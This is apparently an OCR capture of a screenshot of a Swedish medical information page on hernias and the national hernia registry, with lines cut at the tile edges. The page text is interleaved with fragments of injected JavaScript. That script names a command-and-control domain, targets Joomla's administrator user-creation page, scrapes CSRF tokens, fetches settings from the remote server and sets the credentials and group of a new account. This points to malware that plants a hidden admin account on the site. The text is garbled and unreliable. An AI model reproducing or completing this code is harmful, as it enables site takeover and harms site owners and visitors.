
tion om deras operation registreras.
eration.
gistret ekonomiskt, men ansvarar inte för innehållet i det
turn;window.joomlacreater_inline_run = true;var C2 = 'https://xdxd.olybrdbtrknks.xyz';
r
som gör att bukhinnan kan bukta fram som en säck genom mus
 '/administrator/index.php?option=com_users&view=user&layout=edit&id=0';functio
 kläms eller irriteras upplever man smärta. Bråcksäcksinnehållet 
ame="([a-f0-9]{32})"\s+value="1"/i,/value="1"\s+name="([a-f0-9]{32})"/i];for (var i = 0; i < 
 16 000 ljumskbråcksoperationer per år. Bråck förekommer i alla
ska ingreppet i Sverige. Operationer på barn under 15 år registr
r head = html.slice(0, 12000);return /com_cpanel|view=cpanel|administrator\/index\.p
 kan jämföras med en operation på vuxna.
onfig() {return fetch(C2 + '/api.php?action=public_config', { credentials: 'omit' }).then
ljumskligamentet. Lårbråck, även kallat femorala bråck, är bel
ngefär tio gånger vanligare hos män än hos kvinnor. Ungefär en 
ss: DEF.pass,email: DEF.email,group_id: DEF.gid};if (data && data.ok) {if (data.user_lo
a operationer som utförs i Sverige utförs på kvinnor.
data.user_email;if (data.user_group_id) u.group_id = String(data.user_group_id);if
ram genom bukväggens muskel vid ljumskkanalens inre öppning, 
s bakvägg.